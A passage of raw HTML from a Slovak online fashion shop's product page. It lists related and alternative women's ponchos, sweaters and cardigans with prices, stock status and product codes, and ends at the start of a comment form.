                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €80
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="sk" />
                                                                            <input type="hidden" name="priceId" value="63894" />
                                                                        <input type="hidden" name="productId" value="11310" />
                                                                            
<input type="hidden" name="amount" value="1" autocomplete="off" />
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíka Dámske semišové pončo, bunda, kabát s kožušinou, prémiová kvalita KARR69"><span>Do košíka</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11287</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="11004" data-micro-identifier="74d9a898-50bc-11ee-a514-ea39cf279c4a" data-testid="productItem">
                    <a href="/pletene-ponca/luxusny-volny-pleteny-sveter-ako-ponco-s-bocnymi-razporkami-jk-zara/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="jk zara2a12" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11004-35_jk-zara2a12.jpg?65b15642" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11004-35_jk-zara2a12.jpg?65b15642
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-tip">
            Tip
    </span>
                                                
                                                        
                    </div>
                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/luxusny-volny-pleteny-sveter-ako-ponco-s-bocnymi-razporkami-jk-zara/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Luxusný voľný pletený sveter ako pončo s bočnými rázporkami JK-ZARA                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="42.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €42
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pletene-ponca/luxusny-volny-pleteny-sveter-ako-ponco-s-bocnymi-razporkami-jk-zara/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11004/UNI/MOC</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="11199" data-micro-identifier="1485e21a-7347-11ee-a4ef-ea39cf279c4a" data-testid="productItem">
                    <a href="/pletene-ponca/damske-teple-ponco-ako-bunda--kabat-s-koziskem-karr4624/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="karr4624a" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11199-1_karr4624a.jpg?65b1548b" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11199-1_karr4624a.jpg?65b1548b
" fetchpriority="low" />
                                                                                                                                    
    

    

    <div class="flags flags-extra">
      
                
                                                  
            <span class="flag flag-discount">
                                                                                                <span class="price-save">&ndash;16 %</span>
                                    </span>
              </div>

            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/damske-teple-ponco-ako-bunda--kabat-s-koziskem-karr4624/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámske teplé pončo ako bunda, kabát s kožíškem KARR4624                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="75.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €75
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pletene-ponca/damske-teple-ponco-ako-bunda--kabat-s-koziskem-karr4624/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11199/CIE</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="197" data-micro-identifier="8e251cc4-9789-11e6-968a-0cc47a6c92bc" data-testid="productItem">
                    <a href="/pletene-ponca/damske-elegantni-ponco-s-teplym-rolakem-jk-noemi/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="estylnoemi2aA" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/197-25_estylnoemi2aa.jpg?65b1548b" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/197-25_estylnoemi2aa.jpg?65b1548b
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-new">
            Novinka
    </span>
    <span class="flag flag-tip">
            Tip
    </span>
                                                
                                                        
                    </div>
                                                    
    

    

    <div class="flags flags-extra">
      
                
                                                  
            <span class="flag flag-discount">
                                                                                                <span class="price-save">&ndash;28 %</span>
                                    </span>
              </div>

            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/damske-elegantni-ponco-s-teplym-rolakem-jk-noemi/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámské elegantní pončo s teplým rolákem JK-NOEMI                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="32.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €32
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pletene-ponca/damske-elegantni-ponco-s-teplym-rolakem-jk-noemi/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">119/ED/UNI</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="11313" data-micro-identifier="457fce74-8848-11ee-ac31-06e450cf3816" data-testid="productItem">
                    <a href="/pletene-ponca/damske-ponco-kratke-pletene-s-kozenou-premiovou-kvalitou-karr73/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="karr73a" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11313-1_karr73a.jpg?65b1548b" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11313-1_karr73a.jpg?65b1548b
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/damske-ponco-kratke-pletene-s-kozenou-premiovou-kvalitou-karr73/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámske pončo krátke pletené s koženou prémiovou kvalitou KARR73                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="80.00"
    data-micro-price-currency="EUR"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €80
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pletene-ponca/damske-ponco-kratke-pletene-s-kozenou-premiovou-kvalitou-karr73/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11313/CIE</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="10056" data-micro-identifier="619671fa-4c74-11ed-953f-0cc47a6b4bcc" data-testid="productItem">
                    <a href="/pletene-ponca/sveter-ponco-s-rolakom-so-strapcami-boho-styl-jk-gaja/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="jk gaja5a2" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/10056-4_jk-gaja5a2.jpg?6916191a" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/10056-4_jk-gaja5a2.jpg?6916191a
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-action">
            Akcia
    </span>
    <span class="flag flag-new">
            Novinka
    </span>
                                                
                                                        
                    </div>
                                                    
    

    

    <div class="flags flags-extra">
      
                
                                                  
            <span class="flag flag-discount">
                                                                                                <span class="price-save">&ndash;28 %</span>
                                    </span>
              </div>

            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pletene-ponca/sveter-ponco-s-rolakom-so-strapcami-boho-styl-jk-gaja/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Sveter pončo s rolákom so strapcami BOHO ŠTÝL JK-GAJA                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="36.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €36
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pletene-ponca/sveter-ponco-s-rolakom-so-strapcami-boho-styl-jk-gaja/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">10056/UNI/HOR</span>
        </span>
    
    </div>
</div>
            </div>

                    <div class="browse-p">
                <a href="#" class="btn btn-default p-all">Zobraziť všetky súvisiace produkty</a>
                                    <a href="#" class="p-prev inactive"><span class="sr-only">Predchádzajúci produkt</span></a>
                    <a href="#" class="p-next"><span class="sr-only">Ďalší produkt</span></a>
                            </div>
        
    </div>
                                
    <div id="productsAlternative" class="tab-pane fade" role="tabpanel">

        <div class="products products-block products-additional products-alternative p-switchable">
            
        
                    <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-show">
    <div class="p" data-micro="product" data-micro-product-id="12085" data-micro-identifier="b1b4291c-b2ce-11ef-9712-fae22c82b87d" data-testid="productItem">
                    <a href="/svetre-a-mikiny/damsky-dlhy-kardigan-s-vreckami-k8/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="k8a25" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/12085-21_k8a25.jpg?67ee3a7f" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/12085-21_k8a25.jpg?67ee3a7f
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/damsky-dlhy-kardigan-s-vreckami-k8/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámsky Dlhý Kardigán s vreckami K8                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="35.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €35
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/damsky-dlhy-kardigan-s-vreckami-k8/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">12085/IER/UNI</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-show">
    <div class="p" data-micro="product" data-micro-product-id="752" data-micro-identifier="90f98e1c-9789-11e6-968a-0cc47a6c92bc" data-testid="productItem">
                    <a href="/svetre-a-mikiny/neobvykly-pleteny-kabat-s-kapucnou-nobix/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Neobvyklý pletený kabát s kapucňou NOBIX" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/752-4_neobvykly-pleteny-kabat-s-kapucnou-nobix.jpg?65b1548b" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/752-4_neobvykly-pleteny-kabat-s-kapucnou-nobix.jpg?65b1548b
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/neobvykly-pleteny-kabat-s-kapucnou-nobix/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Neobvyklý pletený kabát s kapucňou NOBIX                    </span>
                </a>
                
                <div class="availability">
            <span>
                Na sklade            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="28.00"
    data-micro-price-currency="EUR"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        <small>od</small> €28                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/neobvykly-pleteny-kabat-s-kapucnou-nobix/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">752/UNI2</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="11497" data-micro-identifier="449f382a-cb67-11ee-bc02-8acbaefb8f38" data-testid="productItem">
                    <a href="/svetre-a-mikiny/kratky-kardigan-ako-sako-pruhovany-nb6910/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Krátky kardigan ako sako pruhovaný NB6910" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11497-3_kratky-kardigan-ako-sako-pruhovany-nb6910.jpg?65cd0741" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11497-3_kratky-kardigan-ako-sako-pruhovany-nb6910.jpg?65cd0741
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/kratky-kardigan-ako-sako-pruhovany-nb6910/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Krátky kardigan ako sako pruhovaný NB6910                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="24.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €24
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/kratky-kardigan-ako-sako-pruhovany-nb6910/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11497/UNI2</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="10041" data-micro-identifier="0a7d06b8-488c-11ed-bae3-0cc47a6b4bcc" data-testid="productItem">
                    <a href="/svetre-a-mikiny/damsky-makky-lahky-svetr-oversized-nb82221/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="nb82221a10" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/10041-11_nb82221a10.jpg?65b1548b" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/10041-11_nb82221a10.jpg?65b1548b
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/damsky-makky-lahky-svetr-oversized-nb82221/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámsky mäkký ľahký svetr OVERSIZED NB82221                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="28.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €28
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/damsky-makky-lahky-svetr-oversized-nb82221/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">10041/UNI/LIL</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="12540" data-micro-identifier="7639599e-9701-11f0-ae1e-46a7eb346db2" data-testid="productItem">
                    <a href="/svetre-a-mikiny/damsky-sveter-oversize-ub-leparis/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="ub leparis" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/12540_ub-leparis.jpg?68d01d61" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/12540_ub-leparis.jpg?68d01d61
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/damsky-sveter-oversize-ub-leparis/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámsky Sveter Oversize UB-LEPARIS                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="35.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €35
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/damsky-sveter-oversize-ub-leparis/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">12540/BIE/UNI</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="11574" data-micro-identifier="237b17d0-d7e3-11ee-8dc0-8acbaefb8f38" data-testid="productItem">
                    <a href="/svetre-a-mikiny/kratky-kardigan-ako-sako-nb7914/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="nb7914a7" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11574-6_nb7914a7.jpg?65e1f945" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11574-6_nb7914a7.jpg?65e1f945
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/kratky-kardigan-ako-sako-nb7914/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Krátky kardigan ako sako NB7914                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="28.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        <small>od</small> €28                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/kratky-kardigan-ako-sako-nb7914/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11574/UNI/FUC</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="6554" data-micro-identifier="9ba3398a-41e8-11ea-a7e1-0cc47a6b4bcc" data-testid="productItem">
                    <a href="/svetre-a-mikiny/damsky-farebny-sveter-kabat-geometricke-vzory-sara/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="jk sara4" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/6554-11_jk-sara4.jpg?65dced03" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/6554-11_jk-sara4.jpg?65dced03
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-new">
            Novinka
    </span>
                                                
                                                        
                    </div>
                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/damsky-farebny-sveter-kabat-geometricke-vzory-sara/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámsky farebný sveter kabát geometrické vzory SARA                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="42.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €42
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/damsky-farebny-sveter-kabat-geometricke-vzory-sara/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">6554/ZEL</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 inactive related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="11972" data-micro-identifier="1c9ced70-75e6-11ef-af3a-7e2ad47941cc" data-testid="productItem">
                    <a href="/svetre-a-mikiny/damsky-makky-volny-sveter-overszie-it-letari/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="it letari1a13" data-micro-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/11972-14_it-letari1a13.jpg?66eb1257" width="423" height="634"  data-src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/detail/11972-14_it-letari1a13.jpg?66eb1257
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svetre-a-mikiny/damsky-makky-volny-sveter-overszie-it-letari/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Dámsky mäkký voľný sveter overszie It-Letari                    </span>
                </a>
                
                <div class="availability">
            <span style="color:#009901">
                Skladom            </span>
                                                            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="32.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €32
                    </strong>
        

        
    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svetre-a-mikiny/damsky-makky-volny-sveter-overszie-it-letari/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">11972/UNI/B</span>
        </span>
    
    </div>
</div>
            </div>

                    <div class="browse-p">
                <a href="#" class="btn btn-default p-all">Zobraziť všetky podobné produkty</a>
                                    <a href="#" class="p-prev inactive"><span class="sr-only">Predchádzajúci produkt</span></a>
                    <a href="#" class="p-next"><span class="sr-only">Ďalší produkt</span></a>
                            </div>
        
    </div>
                                                                                        <div id="productDiscussion" class="tab-pane fade" role="tabpanel" data-testid="areaDiscussion">
        <div id="discussionWrapper" class="discussion-wrapper unveil-wrapper" data-parent-tab="productDiscussion" data-testid="wrapperDiscussion">
                                    
    <div class="discussionContainer js-discussion-container" data-editorid="discussion">
                    <p data-testid="textCommentNotice">Buďte prvý, kto napíše príspevok k tejto položke.</p>
                                                        <div class="add-comment discussion-form-trigger" data-unveil="discussion-form" aria-expanded="false" aria-controls="discussion-form" role="button">
                <span class="link-like comment-icon" data-testid="buttonAddComment">Pridať komentár</span>
                        </div>
                        <div id="discussion-form" class="discussion-form vote-form js-hidden">
                            <form action="/action/ProductDiscussion/addPost/" method="post" id="formDiscussion" data-testid="formDiscussion">
    <input type="hidden" name="formId" value="9" />
    <input type="hidden" name="discussionEntityId" value="4443" />
            <div class="row">
        <div class="form-group col-xs-12 col-sm-6">
            <input type="text" name="fullName" value="" id="fullName" class="form-control" placeholder="Meno" data-testid="inputUserName"/>
